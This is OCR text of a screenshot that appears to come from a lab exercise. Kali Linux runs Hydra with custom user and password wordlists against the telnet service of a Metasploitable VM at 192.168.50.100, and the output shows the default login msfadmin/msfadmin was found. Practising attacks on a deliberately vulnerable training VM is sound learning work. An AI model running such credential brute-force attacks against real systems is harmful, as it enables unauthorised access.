 Metasplo [In esecuzione] - Oracle VM VirtualBox
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
metasploitable login:
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
metasploitable login: _
Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
2
11:58
Cestino
exportpass.py
Metapass.txt
File system
SQL.txt
Metauser.txt
Home
import req...
KALI
chrys@chrys: ~/Scrivania
File Azioni Modifica Visualizza Aiuto
└─$ touch Metapass.txt
┌──(chrys㉿chrys)-[~/Scrivania]
└─$ nano Metapass.txt
┌──(chrys㉿chrys)-[~/Scrivania]
└─$
quieter you become,
Esercizio c...
lista.txt
Definizione...
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
5519,ecdsa-sha2-nistp521,ecdsa-sha2-nistp384,ecdsa
-sha2-nistp256,rsa-sha2-512,rsa-sha2-256]
┌──(chrys㉿chrys)-[~]
└─$ hydra -L /home/chrys/Scrivania/Metauser.txt -P
/home/chrys/Scrivania/Metapass.txt 192.168.50.100
-t4 telnet
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maci
ejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra)
starting at 2023-06-04 11:58:41
[WARNING] telnet is by its nature unreliable to an
alyze, if possible better choose FTP, SSH, etc. if
available
[DATA] max 1 task per 1 server, overall 1 task, 1
login try (l:1/p:1), ~1 try per task
[DATA] attacking telnet://192.168.50.100:23/
[23][telnet] host: 192.168.50.100   login: msfadmi
n   password: msfadmin
1 of 1 target successfully completed, 1 valid pass
word found
Hydra (https://github.com/vanhauser-thc/thc-hydra)
finished at 2023-06-04 11:58:52
┌──(chrys㉿chrys)-[~]
└─$
Cerca
11:58
04/06/2023